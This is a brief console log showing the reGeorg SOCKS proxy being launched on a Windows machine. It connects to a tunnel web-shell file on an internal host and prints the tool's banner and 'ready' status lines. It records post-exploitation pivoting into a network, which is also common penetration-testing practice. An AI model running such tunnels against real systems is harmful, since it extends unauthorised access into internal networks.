 C:\Users\Administrator\Desktop\工具\reGeorg>python reGeorgSocksProxy.py -p 8888
-u http://192.168.1.10/tunnel.nosocket.php
←[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:8888], tunnel at
[http://192.168.1.10/tunnel.nosocket.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'